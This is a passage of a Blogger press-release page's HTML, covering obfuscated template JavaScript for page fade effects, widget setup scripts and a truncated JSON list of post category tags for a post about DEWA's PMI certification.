_0xe2d3b2(_0x2b6cca,_0x51b2ef,_0x420c14,_0x3d0170,_0x262120){return _0x4695c4(_0x2b6cca-0xe6,_0x3d0170-0x5ac,_0x420c14-0x15,_0x262120,_0x262120-0xc0);}try{_0x17fc44[_0x420999(0x497,0xa6e,0x864,'8[vh',0x416)](_0x17fc44[_0xe2d3b2(0x12ff,0xd9f,0xf22,0x12f2,'wHy(')],_0x17fc44[_0xe2d3b2(0x88d,0xb7c,0x835,0xdeb,'9@B&')])?_0x17fc44[_0x3fad3d(0x6c1,0x677,0x98a,0xc41,'$Grl')](jQuery,_0x17fc44[_0x58b680('7a]M',0x91a,0x3fc,0xb78,0x45a)])[_0x420999(0x1021,0xace,0x9de,'yjAT',0x88c)+'o'](_0x17fc44[_0xe2d3b2(0xe0d,0x116b,0x11ef,0x1147,'g6[M')],0x6cd*-0x1+-0x1264+0x1931+0.3):_0x15f49d=-0x3b*0x85+-0x73*0x49+0x6*0xa93;}catch(_0x28d276){}}function jquery_fadeOut(){function _0x149cea(_0x2e2975,_0x5a0412,_0x4caae4,_0x590096,_0x1f08ec){return _0x352721(_0x4caae4-0x567,_0x5a0412-0x146,_0x4caae4-0xaa,_0x1f08ec,_0x1f08ec-0x1b9);}function _0x12b417(_0x5b6ee7,_0x59a249,_0x4e39d3,_0x3f2b2d,_0x1dd177){return _0x352721(_0x1dd177-0x219,_0x59a249-0x190,_0x4e39d3-0x53,_0x5b6ee7,_0x1dd177-0x10d);}function _0x5c79f9(_0x78755,_0x2c74d0,_0x2f66f3,_0x30315e,_0x51ca6a){return _0x2b6125(_0x78755,_0x2c74d0-0x187,_0x2f66f3-0xeb,_0x30315e-0x425,_0x51ca6a-0xcd);}var _0x630b53={'RzEmC':function(_0x3e586d,_0x4974a2){return _0x3e586d!==_0x4974a2;},'lDitA':_0x5f4b83('*B2s',0x5f1,0x9bc,0xc25,0x43b),'zvSTm':_0x49328f('BFf#',0x55a,0xcfb,-0x112,0x226),'lCOZu':function(_0x4c02f5,_0x1f08d6){return _0x4c02f5(_0x1f08d6);},'GLVgY':_0x5f4b83('X)g7',0x538,0x510,0xc51,0x7c5)+_0x12b417('uSKg',0x835,0xe0f,0xc5b,0xb41)+_0x49328f('EvFV',0x721,0x10c,0x943,0x84a),'GDwVZ':_0x12b417('7UlI',0x2dd,0x166,-0x524,0x151)};function _0x5f4b83(_0x578386,_0x2b9d02,_0x35135e,_0x43bb53,_0x1860e9){return _0xfc2a8b(_0x578386-0xbd,_0x578386,_0x35135e-0x12c,_0x2b9d02-0x264,_0x1860e9-0x1b0);}function _0x49328f(_0x340e8e,_0x4930e3,_0x895fc7,_0x43000b,_0x4a820c){return _0xfc2a8b(_0x340e8e-0x3,_0x340e8e,_0x895fc7-0xb1,_0x4930e3-0x488,_0x4a820c-0x7b);}try{if(_0x630b53[_0x12b417('EvFV',0xc2f,0xa78,0x397,0x4b1)](_0x630b53[_0x5f4b83('#cC$',0x87e,0x87c,0xd67,0xaa3)],_0x630b53[_0x5f4b83('Tw87',0xad4,0x6de,0xc8d,0x559)]))_0x630b53[_0x49328f('Ng2*',0x1157,0x1892,0x128c,0x1289)](jQuery,_0x630b53[_0x5f4b83('z$RJ',0x97f,0xfb9,0xce1,0x110a)])[_0x12b417('yjAT',0xe27,0x803,0x378,0x9fa)+'ut'](_0x630b53[_0x149cea(0x55f,0x2d,0x735,0xafc,'g[J3')]);else return!(0x1*0x1247+-0x212d+0xee6);}catch(_0x3795d){}}
</script>
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-1'></div>
</td>
<td class='columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-2'></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar no-items section' id='sidebar-right-3'></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot no-items section' id='footer-3' name='Footer'></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>
<script>
 $AdCode1 = $("#AdCode1").html();
 $("#AdCode1").css('display','none');
 $("#post-toc br:lt(1)").replaceWith($AdCode1);
 $("#AdCode1").remove();
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5hfaKECX_YyDR15HDUpF8AqWw6bg:1768987865006';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2672809053767694726','//www.pocketpressrelease.com/2016/09/DEWA-renews-Project-Management-Institute-PMI-Certification.html','2672809053767694726');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2672809053767694726', 'title': 'Pocket Press Release', 'url': 'https://www.pocketpressrelease.com/2016/09/DEWA-renews-Project-Management-Institute-PMI-Certification.html', 'canonicalUrl': 'https://www.pocketpressrelease.com/2016/09/DEWA-renews-Project-Management-Institute-PMI-Certification.html', 'homepageUrl': 'https://www.pocketpressrelease.com/', 'searchUrl': 'https://www.pocketpressrelease.com/search', 'canonicalHomepageUrl': 'https://www.pocketpressrelease.com/', 'blogspotFaviconUrl': 'https://www.pocketpressrelease.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pocket Press Release - RSS\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2672809053767694726/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/7460237371672653234/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4876595864337922', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7460237371672653234', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDgeHJqEnuEqw_9Eos_94JfyVvc9MRSPDMqRWsZAv-ZG0jczo1nouQqn6iq7YaDP7lwO2DjQbYcASP38ilfEAocQT7v229vhKK6ZwVb-1r2pOytC8pxbhwYqAl2RJipzpeOAZGBTKRzY2J/s72-c/HE+Saeed+Mohammed+Al+Tayer+MD%2526CEO+-+DEWA.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDgeHJqEnuEqw_9Eos_94JfyVvc9MRSPDMqRWsZAv-ZG0jczo1nouQqn6iq7YaDP7lwO2DjQbYcASP38ilfEAocQT7v229vhKK6ZwVb-1r2pOytC8pxbhwYqAl2RJipzpeOAZGBTKRzY2J/s640/HE+Saeed+Mohammed+Al+Tayer+MD%2526CEO+-+DEWA.jpg', 'pageName': 'DEWA renews Project Management Institute (PMI) Certification ', 'pageTitle': 'Pocket Press Release: DEWA renews Project Management Institute (PMI) Certification ', 'metaDescription': 'Dubai Electricity and Water Authority (DEWA) received the 5th edition of the Project Management Professional (PMP) certification. This became possible after a team of DEWA professionals successfully passed the PMI (Project Management Institute) standards. This supports DEWA\u2019s ongoing commitment to learning in line with achieving the UAE Vision 2021, to transform the UAE into one of the best countries in the world by 2021.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'DEWA renews Project Management Institute (PMI) Certification ', 'description': 'Dubai Electricity and Water Authority (DEWA) received the 5th edition of the Project Management Professional (PMP) certification. This became possible after a team of DEWA professionals successfully passed the PMI (Project Management Institute) standards. This supports DEWA\u2019s ongoing commitment to learning in line with achieving the UAE Vision 2021, to transform the UAE into one of the best countries in the world by 2021.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDgeHJqEnuEqw_9Eos_94JfyVvc9MRSPDMqRWsZAv-ZG0jczo1nouQqn6iq7YaDP7lwO2DjQbYcASP38ilfEAocQT7v229vhKK6ZwVb-1r2pOytC8pxbhwYqAl2RJipzpeOAZGBTKRzY2J/s640/HE+Saeed+Mohammed+Al+Tayer+MD%2526CEO+-+DEWA.jpg', 'url': 'https://www.pocketpressrelease.com/2016/09/DEWA-renews-Project-Management-Institute-PMI-Certification.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7460237371672653234}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'crosscol', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pocketpressrelease.com/feeds/posts/default/-/E%20Learning?alt=json-in-script&callback=display_related_posts
body_size: 152610
content:
// API callback
display_related_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726"},"updated":{"$t":"2024-09-08T08:07:27.241-07:00"},"category":[{"term":"Business"},{"term":"Technology"},{"term":"Entertainment"},{"term":"Health"},{"term":"Food"},{"term":"Education"},{"term":"Fashion"},{"term":"Real estate"},{"term":"Sport"},{"term":"Beauty"},{"term":"Property"},{"term":"Travel"},{"term":"Housing"},{"term":"Auto"},{"term":"Finance"},{"term":"Telecom"},{"term":"Shopping"},{"term":"Jewellery"},{"term":"Bengaluru"},{"term":"Bangalore"},{"term":"New Delhi"},{"term":"UAE"},{"term":"Result"},{"term":"India"},{"term":"Mumbai"},{"term":"Campaign"},{"term":"Hair"},{"term":"Skin"},{"term":"Festival"},{"term":"Delhi"},{"term":"Banking"},{"term":"Hyderabad"},{"term":"Gurgaon"},{"term":"Music"},{"term":"Shoes"},{"term":"Dubai"},{"term":"Chennai"},{"term":"Retail"},{"term":"JLL India"},{"term":"Mall"},{"term":"Hospital"},{"term":"footwear"},{"term":"Movie"},{"term":"Benefits"},{"term":"Vodafone India"},{"term":"Offer"},{"term":"Mobile"},{"term":"Diwali"},{"term":"Christmas"},{"term":"Valentine Day"},{"term":"Software"},{"term":"Film"},{"term":"Pune"},{"term":"Exhibition"},{"term":"Award"},{"term":"Vodafone"},{"term":"Healthcare"},{"term":"Phoenix Marketcity"},{"term":"Workshop"},{"term":"DEWA"},{"term":"Inorbit Mall"},{"term":"Listing"},{"term":"Cancer"},{"term":"Noida"},{"term":"Bank"},{"term":"Huawei"},{"term":"CSR"},{"term":"Narendra Modi"},{"term":"MOU"},{"term":"Actress"},{"term":"Games"},{"term":"Smartphone"},{"term":"Dubai Electricity and Water Authority"},{"term":"School"},{"term":"Drink"},{"term":"TCS"},{"term":"Bollywood"},{"term":"Car"},{"term":"Hospitality"},{"term":"NGO"},{"term":"Amazon"},{"term":"Appointment"},{"term":"Awards"},{"term":"Event"},{"term":"Television"},{"term":"Karnataka"},{"term":"Contest"},{"term":"Gartner"},{"term":"TRA"},{"term":"Tata Consultancy Services"},{"term":"Insurance"},{"term":"Credai"},{"term":"Fruit"},{"term":"Profit"},{"term":"Connect Broadband"},{"term":"DLF Place"},{"term":"Dance"},{"term":"New Year"},{"term":"Patanjali"},{"term":"Book"},{"term":"Wedding"},{"term":"Columbia Asia Hospitals"},{"term":"Hotel"},{"term":"Independence Day"},{"term":"Life Insurance"},{"term":"Football"},{"term":"Gift"},{"term":"Kolkata"},{"term":"Korum Mall"},{"term":"Power"},{"term":"Students"},{"term":"Tata Motors"},{"term":"Columbia Asia Hospital"},{"term":"Diabetes"},{"term":"Republic Day"},{"term":"Tea"},{"term":"Telecommunications Regulatory Authority"},{"term":"Aircel"},{"term":"Bengaluru FC"},{"term":"Mothers Day"},{"term":"yoga"},{"term":"SMAAASH"},{"term":"Tourism"},{"term":"HyperCITY"},{"term":"Lifestyle"},{"term":"Saket"},{"term":"University"},{"term":"Actor"},{"term":"Electronics"},{"term":"smartphones"},{"term":"Sale"},{"term":"Sales"},{"term":"Cricket"},{"term":"Designer"},{"term":"Malad"},{"term":"Raksha Bandhan"},{"term":"Store"},{"term":"eRevMax"},{"term":"Jaipur"},{"term":"Chandigarh"},{"term":"Hotels"},{"term":"ICICI Bank"},{"term":"Alberto Torresi"},{"term":"British Council"},{"term":"CII"},{"term":"FMCG"},{"term":"Fitness"},{"term":"Flipkart"},{"term":"IPL"},{"term":"Brocade"},{"term":"Discount"},{"term":"Goa"},{"term":"Patanjali products"},{"term":"Rakhi"},{"term":"Airlines"},{"term":"CA Technologies"},{"term":"Kids"},{"term":"Kitchen"},{"term":"Minawala"},{"term":"Paints"},{"term":"Rajan Zed"},{"term":"Revenue"},{"term":"Videocon Connect"},{"term":"u Mumba"},{"term":"Dabur"},{"term":"Hyatt Regency"},{"term":"LeEco"},{"term":"RBI"},{"term":"Renault India"},{"term":"Velvetcase"},{"term":"eScan"},{"term":"partnership"},{"term":"Art"},{"term":"Digital India"},{"term":"Homes"},{"term":"Marathon"},{"term":"Shiro"},{"term":"Sunglasses"},{"term":"Whistling Woods International"},{"term":"Women"},{"term":"Ahmedabad"},{"term":"Destination"},{"term":"Forevermark"},{"term":"Home Decor"},{"term":"INTOTO"},{"term":"Jobs"},{"term":"Launch"},{"term":"SAANSEIN"},{"term":"Shah Rukh Khan"},{"term":"Shampoo"},{"term":"Womens Day"},{"term":"Brigade Group"},{"term":"Earrings"},{"term":"FIITJEE"},{"term":"IFTTT"},{"term":"Internet"},{"term":"Mphasis"},{"term":"Panchkula"},{"term":"Paras Bliss Hospital"},{"term":"Pocket News Alert"},{"term":"Punjab"},{"term":"Virat Kohli"},{"term":"salon"},{"term":"Admission"},{"term":"AirAsia"},{"term":"Airtel"},{"term":"Bank of Baroda"},{"term":"Clothes"},{"term":"Ecommerce"},{"term":"Ghaziabad"},{"term":"Gujarat"},{"term":"Intex Technologies"},{"term":"Kurla"},{"term":"Limeroad"},{"term":"Royal China"},{"term":"Sachin Tendulkar"},{"term":"Saptami"},{"term":"Suse"},{"term":"Toyota Kirloskar Motor"},{"term":"Union Budget"},{"term":"WHO"},{"term":"Amit Enterprises Housing"},{"term":"Cosmetics"},{"term":"Courses"},{"term":"Digital"},{"term":"Make in India"},{"term":"Prime Minister"},{"term":"Seminar"},{"term":"Spice"},{"term":"Tata Group"},{"term":"Telangana"},{"term":"UrbanClap"},{"term":"YuppTV"},{"term":"and TV"},{"term":"Apollo Hospitals"},{"term":"Bharti Airtel"},{"term":"Bookmyshow"},{"term":"Budget"},{"term":"Clinic"},{"term":"Dabur International"},{"term":"Holiday Inn Mumbai International Airport"},{"term":"Infor"},{"term":"Love"},{"term":"Mobile App"},{"term":"Monsoon"},{"term":"Myntra"},{"term":"Singapore"},{"term":"UK"},{"term":"farmers"},{"term":"voganow"},{"term":"Anniversary"},{"term":"Corsair"},{"term":"Crocs"},{"term":"Fathers Day"},{"term":"Foodhall"},{"term":"GST"},{"term":"Hotel Sahara Star"},{"term":"Intex"},{"term":"JK tyre"},{"term":"Jabong"},{"term":"Leshna Shah"},{"term":"Mumbai City FC"},{"term":"Ola"},{"term":"Sonam Kapoor"},{"term":"Tobacco"},{"term":"Wipro"},{"term":"Aaj Tak"},{"term":"Assocham"},{"term":"Aurelle"},{"term":"Camp"},{"term":"CaratLane"},{"term":"Cars"},{"term":"Coffee"},{"term":"Dabur India"},{"term":"Developers"},{"term":"Flight"},{"term":"Ganesh Chaturthi"},{"term":"Gifts"},{"term":"Gurugram"},{"term":"Magicbricks"},{"term":"Patanjali Ayurved Products"},{"term":"Rajasthan"},{"term":"Sakinaka"},{"term":"Sonarika Bhadoria"},{"term":"Steel"},{"term":"Thane"},{"term":"The Body Shop"},{"term":"Universal Society of Hinduism"},{"term":"Videocon"},{"term":"Viviana Mall"},{"term":"Watch"},{"term":"Whitefield"},{"term":"Yauatcha"},{"term":"bags"},{"term":"schools"},{"term":"ABU DHABI"},{"term":"Aasaanjobs"},{"term":"Andheri"},{"term":"BIBA"},{"term":"Booking"},{"term":"CBRE"},{"term":"CRY"},{"term":"China"},{"term":"Construction"},{"term":"Decor"},{"term":"Diamonds"},{"term":"DishTV"},{"term":"Eyes"},{"term":"FICCI"},{"term":"Gulshan Homz"},{"term":"Home"},{"term":"Indian Super League"},{"term":"Kerala"},{"term":"Ministry of Economy"},{"term":"Monte Carlo"},{"term":"NSSH"},{"term":"Newcastle University"},{"term":"Oil"},{"term":"Pegasystems"},{"term":"Quote"},{"term":"Residential"},{"term":"Shemaroo Entertainment"},{"term":"Vodafone SuperNet"},{"term":"Vodafone SuperNetTM"},{"term":"Vodafone U"},{"term":"Wallet"},{"term":"Bike"},{"term":"Cathay Pacific"},{"term":"Chanakya IAS Academy"},{"term":"Cinema"},{"term":"Confederation of Indian Industry"},{"term":"Cornitos"},{"term":"Edimax"},{"term":"Imdaad"},{"term":"Infrastructure"},{"term":"Maui Jim"},{"term":"Portronics"},{"term":"Procam International"},{"term":"Restaurant"},{"term":"SARE Homes"},{"term":"Sony Music"},{"term":"Sports"},{"term":"TV"},{"term":"TVC"},{"term":"Targus"},{"term":"Tata Docomo"},{"term":"Tata Power"},{"term":"Tata Sky"},{"term":"Vashi"},{"term":"Watches"},{"term":"Zindagi"},{"term":"video"},{"term":"Agra"},{"term":"Airline"},{"term":"Airport"},{"term":"Amitabh Bachchan"},{"term":"Andheri East"},{"term":"Astrum Holdings"},{"term":"Ayurveda"},{"term":"Bathroom"},{"term":"Brazil"},{"term":"Career"},{"term":"Cement"},{"term":"Childrens Day"},{"term":"Devendra Fadnavis"},{"term":"Disease"},{"term":"Energy"},{"term":"FC Goa"},{"term":"Funding"},{"term":"GITEX Technology Week"},{"term":"Haryana"},{"term":"Hero Indian Super League"},{"term":"International Womens Day"},{"term":"Jacqueline Fernandez"},{"term":"Juniper Networks"},{"term":"Ludhiana"},{"term":"Magazine"},{"term":"Marwari Yuva Manch"},{"term":"Meal"},{"term":"Microsoft"},{"term":"Nanavati Super Speciality Hospital"},{"term":"Patiala"},{"term":"Paytm"},{"term":"Pharma"},{"term":"Phone"},{"term":"Rajiv Pratap Rudy"},{"term":"Rangriti"},{"term":"Ranveer Singh"},{"term":"Samsung India"},{"term":"Simplilearn"},{"term":"Singer"},{"term":"Skill India"},{"term":"Survey"},{"term":"Transport"},{"term":"Typhoo"},{"term":"Varun Dhawan"},{"term":"Videocon Group"},{"term":"Vivekanand Education Society"},{"term":"XLRi"},{"term":"ZyXEL"},{"term":"Aloe Vera"},{"term":"Amway India"},{"term":"Ansal Housing"},{"term":"Bak Bak Bar"},{"term":"Chocolate"},{"term":"Conference"},{"term":"Diamond"},{"term":"Discounts"},{"term":"Doctors"},{"term":"Dubai World Trade Centre"},{"term":"Exam"},{"term":"Face wash"},{"term":"Fortis Hospital"},{"term":"Frazer and Haws"},{"term":"Gits"},{"term":"HBMSU"},{"term":"Hairline International Hair and Skin Clinic"},{"term":"Health Benefits"},{"term":"Home Appliances"},{"term":"Hyatt Regency Gurgaon"},{"term":"Indian real estate"},{"term":"Infosys"},{"term":"Jharkhand"},{"term":"Max Fashion"},{"term":"NASSCOM"},{"term":"Navratri"},{"term":"Network"},{"term":"ORRA"},{"term":"PVR"},{"term":"Patna"},{"term":"Pranab Mukherjee"},{"term":"Red FM"},{"term":"Roposo"},{"term":"Sankara Eye Hospital"},{"term":"Star Plus"},{"term":"TAIT"},{"term":"TP LINK"},{"term":"Twitter"},{"term":"World Health Organization"},{"term":"Alia Bhatt"},{"term":"British Paints"},{"term":"Camera"},{"term":"Carnival"},{"term":"Celebrity"},{"term":"Commvault"},{"term":"DLF Mall of India"},{"term":"DLF Promenade"},{"term":"Demonetization"},{"term":"Edimax Technology"},{"term":"Eyewear"},{"term":"Finolex Industries"},{"term":"Fortis Hospitals"},{"term":"GST Bill"},{"term":"Ganesha"},{"term":"Gifting"},{"term":"Goair"},{"term":"Hindi"},{"term":"ITDC"},{"term":"Indi"},{"term":"MAIT"},{"term":"Media"},{"term":"Medical"},{"term":"Memorandum of Understanding"},{"term":"Men"},{"term":"Mercedes Benz"},{"term":"Ministry of Health and Prevention"},{"term":"OYO"},{"term":"Orion Mall"},{"term":"PM Modi"},{"term":"PVR Cinemas"},{"term":"Paras Hospitals"},{"term":"Pizza"},{"term":"Radisson BLU Resort"},{"term":"Rajniesh Duggall"},{"term":"Rio De Janeiro"},{"term":"Scavin"},{"term":"Shemaroo"},{"term":"Shiv Nadar University"},{"term":"Shriram Properties"},{"term":"Sister"},{"term":"Sonalika ITL"},{"term":"Sunil Mehra"},{"term":"Swarovski"},{"term":"TRIO World Academy"},{"term":"Toonz Retail"},{"term":"Unisys Corporation"},{"term":"Valentine"},{"term":"Vidya Balan"},{"term":"Visa"},{"term":"WWI"},{"term":"Water"},{"term":"World Environment Day"},{"term":"AK Mishra"},{"term":"Airways"},{"term":"Ajnara India"},{"term":"Akshay Kumar"},{"term":"Antriksh India"},{"term":"Array Networks"},{"term":"Artist"},{"term":"Ashley Westwood"},{"term":"Aspri Spirits"},{"term":"Bentley Systems"},{"term":"Blood Donation Camp"},{"term":"Brother"},{"term":"Cancer Detection Camp"},{"term":"Concert"},{"term":"DTH"},{"term":"FabAlley"},{"term":"Ginger"},{"term":"Godrej"},{"term":"Hairline International"},{"term":"Hamdan Bin Mohammed Smart University"},{"term":"Handloom"},{"term":"Hard Rock Cafe"},{"term":"HyperCITY Retail"},{"term":"Hyundai Motor India"},{"term":"IIHMR University"},{"term":"India Habitat Centre"},{"term":"Infiniti Mall"},{"term":"Kokuyo Camlin"},{"term":"Kotak Mahindra Bank"},{"term":"Kraftly"},{"term":"Laptop"},{"term":"Logistics"},{"term":"Malls"},{"term":"NIIT"},{"term":"New York"},{"term":"Novotel Hyderabad Airport"},{"term":"Onam"},{"term":"Paras HMRI Hospital"},{"term":"Patanjali Ayurved"},{"term":"Pearson"},{"term":"Red Hat"},{"term":"Restaurants"},{"term":"Salman Khan"},{"term":"Skin Care"},{"term":"Smart Dubai Office"},{"term":"Sonakshi Sinha"},{"term":"Spa"},{"term":"Superphones"},{"term":"Tata Trusts"},{"term":"Travellers"},{"term":"Uber"},{"term":"V Resorts"},{"term":"Vodafone SuperNetTM 4G"},{"term":"Zee Studio"},{"term":"app"},{"term":"microfinance"},{"term":"AFC Cup"},{"term":"Airtel Delhi Half Marathon"},{"term":"Airtel Hyderabad Marathon"},{"term":"Arjun Kanungo"},{"term":"Axis Bank"},{"term":"BASE"},{"term":"Beer"},{"term":"Benefits for Health"},{"term":"Bharti Foundation"},{"term":"Bluestone"},{"term":"Book my Show"},{"term":"Brand Ambassador"},{"term":"Breast Cancer"},{"term":"California Pizza Kitchen"},{"term":"Cargill"},{"term":"Children"},{"term":"Cisco"},{"term":"Clothing"},{"term":"Computer"},{"term":"Concur"},{"term":"Cyient"},{"term":"Data"},{"term":"Demonetisation"},{"term":"Dillano Jewels"},{"term":"Dragon Fruit"},{"term":"Drinks"},{"term":"Emaar India"},{"term":"English"},{"term":"EsselWorld"},{"term":"Events"},{"term":"Fujitsu"},{"term":"Furniture"},{"term":"GITEX"},{"term":"Gaming"},{"term":"Google"},{"term":"Greenwood High International School"},{"term":"Hai Apna Dil Toh Awara"},{"term":"Hindu"},{"term":"Hong Kong"},{"term":"Hotels.com"},{"term":"IPO"},{"term":"ISL"},{"term":"Kochi"},{"term":"LANXESS"},{"term":"London"},{"term":"Maharashtra"},{"term":"Makeup"},{"term":"Manipal University"},{"term":"Menu"},{"term":"Movies"},{"term":"Murugappa Group"},{"term":"NSDC"},{"term":"Narayana Health"},{"term":"News"},{"term":"Nutrition"},{"term":"Phoenix Market City"},{"term":"Prateek Group"},{"term":"Puneri Paltan"},{"term":"RAI"},{"term":"RG Group"},{"term":"Ranbir Kapoor"},{"term":"Realty"},{"term":"Religion"},{"term":"Results"},{"term":"Rings"},{"term":"Roca"},{"term":"Rotary Club of Madras East"},{"term":"SBI"},{"term":"SUV"},{"term":"Sakra World Hospital"},{"term":"Samsung"},{"term":"Saree"},{"term":"Saya Group"},{"term":"Smile Foundation"},{"term":"Snapdeal"},{"term":"Soap"},{"term":"Sonalika International Tractors"},{"term":"St Martha Hospital"},{"term":"Stainless Steel"},{"term":"Student"},{"term":"Surgery"},{"term":"TCS World 10k"},{"term":"Tamil"},{"term":"Tamil Nadu"},{"term":"Tata Elxsi"},{"term":"Tata Steel"},{"term":"The Beer Cafe"},{"term":"The Last Breath"},{"term":"Ticket"},{"term":"Tractors"},{"term":"VES"},{"term":"Vaishnavi 